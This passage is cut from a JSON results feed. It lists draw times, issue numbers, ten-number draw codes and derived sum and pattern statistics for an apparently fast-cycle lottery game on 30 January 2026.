15:48:03","preDrawIssue":33892679,"preDrawCode":"10,02,01,07,05,09,06,03,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:46:48","preDrawIssue":33892678,"preDrawCode":"07,03,05,02,10,08,09,04,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:45:33","preDrawIssue":33892677,"preDrawCode":"07,03,02,01,05,08,09,04,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:44:18","preDrawIssue":33892676,"preDrawCode":"03,05,04,01,08,06,10,07,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:43:03","preDrawIssue":33892675,"preDrawCode":"10,03,01,08,02,09,04,06,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:41:48","preDrawIssue":33892674,"preDrawCode":"10,07,02,08,06,03,01,04,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:40:33","preDrawIssue":33892673,"preDrawCode":"06,10,08,07,05,09,04,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:39:18","preDrawIssue":33892672,"preDrawCode":"10,05,09,01,06,04,08,02,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:38:03","preDrawIssue":33892671,"preDrawCode":"07,06,10,02,09,04,08,01,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:36:48","preDrawIssue":33892670,"preDrawCode":"08,04,10,01,05,02,06,09,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:35:33","preDrawIssue":33892669,"preDrawCode":"02,04,07,01,08,09,10,06,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:34:18","preDrawIssue":33892668,"preDrawCode":"05,03,04,10,08,07,09,01,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:33:03","preDrawIssue":33892667,"preDrawCode":"09,03,10,08,01,05,06,07,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:31:48","preDrawIssue":33892666,"preDrawCode":"05,08,07,01,06,09,04,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:30:33","preDrawIssue":33892665,"preDrawCode":"10,04,05,07,09,02,06,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:29:18","preDrawIssue":33892664,"preDrawCode":"06,05,03,01,04,10,02,07,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:28:03","preDrawIssue":33892663,"preDrawCode":"05,01,06,08,07,09,02,10,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:26:48","preDrawIssue":33892662,"preDrawCode":"04,07,08,02,06,03,09,10,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:25:33","preDrawIssue":33892661,"preDrawCode":"08,06,03,04,07,09,02,10,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:24:18","preDrawIssue":33892660,"preDrawCode":"09,10,02,05,06,07,01,08,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:23:03","preDrawIssue":33892659,"preDrawCode":"01,09,06,10,08,03,04,05,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:21:48","preDrawIssue":33892658,"preDrawCode":"08,06,09,10,01,03,02,07,05,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:20:33","preDrawIssue":33892657,"preDrawCode":"08,05,01,07,10,06,04,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:19:18","preDrawIssue":33892656,"preDrawCode":"02,10,03,08,09,07,04,05,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:18:03","preDrawIssue":33892655,"preDrawCode":"07,04,10,05,01,08,06,09,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:16:48","preDrawIssue":33892654,"preDrawCode":"03,06,08,07,01,05,10,09,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:15:33","preDrawIssue":33892653,"preDrawCode":"01,03,02,05,07,09,04,06,08,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:14:18","preDrawIssue":33892652,"preDrawCode":"09,01,04,02,08,10,06,07,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:13:03","preDrawIssue":33892651,"preDrawCode":"03,08,02,04,09,01,05,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:11:48","preDrawIssue":33892650,"preDrawCode":"07,03,02,04,09,06,08,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:10:33","preDrawIssue":33892649,"preDrawCode":"06,01,02,08,09,07,04,03,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:09:18","preDrawIssue":33892648,"preDrawCode":"07,01,04,09,08,06,03,02,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:08:03","preDrawIssue":33892647,"preDrawCode":"09,04,05,08,10,01,06,03,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:06:48","preDrawIssue":33892646,"preDrawCode":"01,09,08,04,06,05,02,07,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:05:33","preDrawIssue":33892645,"preDrawCode":"08,09,05,02,10,04,06,07,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:04:18","preDrawIssue":33892644,"preDrawCode":"01,08,10,02,05,07,09,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:03:03","preDrawIssue":33892643,"preDrawCode":"06,03,07,09,01,04,05,08,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:01:48","preDrawIssue":33892642,"preDrawCode":"04,02,01,08,07,03,05,09,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:00:33","preDrawIssue":33892641,"preDrawCode":"06,08,07,04,03,01,02,10,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:59:18","preDrawIssue":33892640,"preDrawCode":"06,09,10,08,07,01,05,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:58:03","preDrawIssue":33892639,"preDrawCode":"07,05,03,09,06,01,02,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:56:48","preDrawIssue":33892638,"preDrawCode":"02,08,07,10,09,05,01,06,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:55:33","preDrawIssue":33892637,"preDrawCode":"02,04,03,07,10,06,09,05,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:54:18","preDrawIssue":33892636,"preDrawCode":"03,05,06,01,10,02,08,09,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:53:03","preDrawIssue":33892635,"preDrawCode":"08,02,07,06,04,05,03,10,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:51:48","preDrawIssue":33892634,"preDrawCode":"03,09,06,04,05,07,01,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:50:33","preDrawIssue":33892633,"preDrawCode":"03,08,07,05,01,06,10,02,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:49:18","preDrawIssue":33892632,"preDrawCode":"05,01,03,06,07,02,10,09,08,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:48:03","preDrawIssue":33892631,"preDrawCode":"09,07,06,05,03,10,02,01,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:46:48","preDrawIssue":33892630,"preDrawCode":"08,03,09,05,07,06,04,02,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:45:33","preDrawIssue":33892629,"preDrawCode":"01,02,06,03,10,07,09,08,04,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:44:18","preDrawIssue":33892628,"preDrawCode":"02,08,06,07,10,09,03,04,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:43:03","preDrawIssue":33892627,"preDrawCode":"08,05,06,02,01,04,10,03,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:41:48","preDrawIssue":33892626,"preDrawCode":"01,03,07,10,06,08,09,05,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:40:33","preDrawIssue":33892625,"preDrawCode":"09,02,10,07,01,06,05,08,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:39:18","preDrawIssue":33892624,"preDrawCode":"01,05,06,10,07,09,03,08,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:38:03","preDrawIssue":33892623,"preDrawCode":"10,02,03,06,09,04,05,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:36:48","preDrawIssue":33892622,"preDrawCode":"05,04,01,06,09,07,03,02,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:35:33","preDrawIssue":33892621,"preDrawCode":"01,08,04,03,06,09,05,10,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:34:18","preDrawIssue":33892620,"preDrawCode":"08,06,05,01,03,07,09,10,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:33:03","preDrawIssue":33892619,"preDrawCode":"02,01,07,03,10,09,06,05,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:31:48","preDrawIssue":33892618,"preDrawCode":"02,06,10,08,07,01,05,04,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:30:33","preDrawIssue":33892617,"preDrawCode":"02,03,06,10,09,07,04,05,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:29:18","preDrawIssue":33892616,"preDrawCode":"08,09,02,03,05,06,04,07,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:28:03","preDrawIssue":33892615,"preDrawCode":"06,05,09,07,04,03,08,01,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:26:48","preDrawIssue":33892614,"preDrawCode":"07,04,05,01,10,09,06,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:25:33","preDrawIssue":33892613,"preDrawCode":"04,01,07,03,05,02,09,10,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:24:18","preDrawIssue":33892612,"preDrawCode":"03,08,05,04,01,06,02,09,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:23:03","preDrawIssue":33892611,"preDrawCode":"01,06,04,02,03,05,09,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:21:48","preDrawIssue":33892610,"preDrawCode":"06,10,09,05,07,08,01,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:20:33","preDrawIssue":33892609,"preDrawCode":"07,04,06,02,05,10,01,03,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:19:18","preDrawIssue":33892608,"preDrawCode":"05,01,06,09,03,10,08,02,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:18:03","preDrawIssue":33892607,"preDrawCode":"04,07,08,03,09,10,05,02,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:16:48","preDrawIssue":33892606,"preDrawCode":"07,02,01,10,04,09,08,03,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:15:33","preDrawIssue":33892605,"preDrawCode":"09,03,08,02,10,07,01,05,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:14:18","preDrawIssue":33892604,"preDrawCode":"06,10,08,09,01,04,03,07,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:13:03","preDrawIssue":33892603,"preDrawCode":"01,05,09,07,10,04,03,02,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:11:48","preDrawIssue":33892602,"preDrawCode":"05,10,08,06,07,04,01,02,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:10:33","preDrawIssue":33892601,"preDrawCode":"08,04,07,05,10,03,01,06,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:09:18","preDrawIssue":33892600,"preDrawCode":"07,03,04,10,01,06,08,02,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:08:03","preDrawIssue":33892599,"preDrawCode":"07,09,05,02,06,08,03,01,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:06:48","preDrawIssue":33892598,"preDrawCode":"08,02,10,06,05,09,07,01,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:05:33","preDrawIssue":33892597,"preDrawCode":"03,08,07,01,05,09,06,02,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 14:04:18","preDrawIssue":33892596,"preDrawCode":"03,10,04,02,08,07,06,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:03:03","preDrawIssue":33892595,"preDrawCode":"03,07,01,06,10,08,09,05,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:01:48","preDrawIssue":33892594,"preDrawCode":"09,10,07,03,04,01,02,06,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 14:00:33","preDrawIssue":33892593,"preDrawCode":"07,06,01,09,02,05,03,08,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:59:18","preDrawIssue":33892592,"preDrawCode":"01,05,08,02,03,10,07,06,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:58:03","preDrawIssue":33892591,"preDrawCode":"04,05,10,06,08,07,03,09,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:56:48","preDrawIssue":33892590,"preDrawCode":"06,05,07,02,01,08,04,09,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:55:33","preDrawIssue":33892589,"preDrawCode":"10,02,04,08,09,01,03,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:54:18","preDrawIssue":33892588,"preDrawCode":"02,08,10,03,07,04,09,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:53:03","preDrawIssue":33892587,"preDrawCode":"05,01,07,09,08,03,04,10,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:51:48","preDrawIssue":33892586,"preDrawCode":"08,03,01,06,02,05,04,10,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:50:33","preDrawIssue":33892585,"preDrawCode":"08,01,05,06,09,07,03,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:49:18","preDrawIssue":33892584,"preDrawCode":"08,10,02,04,09,05,01,06,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:48:03","preDrawIssue":33892583,"preDrawCode":"01,06,04,03,02,07,09,08,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:46:48","preDrawIssue":33892582,"preDrawCode":"09,05,01,07,06,04,08,10,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:45:33","preDrawIssue":33892581,"preDrawCode":"03,01,10,06,02,05,08,09,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:44:18","preDrawIssue":33892580,"preDrawCode":"05,10,06,01,09,07,03,08,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:43:03","preDrawIssue":33892579,"preDrawCode":"04,10,09,03,05,08,01,07,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:41:48","preDrawIssue":33892578,"preDrawCode":"10,02,06,07,03,05,08,09,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:40:33","preDrawIssue":33892577,"preDrawCode":"10,03,08,06,07,09,02,05,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 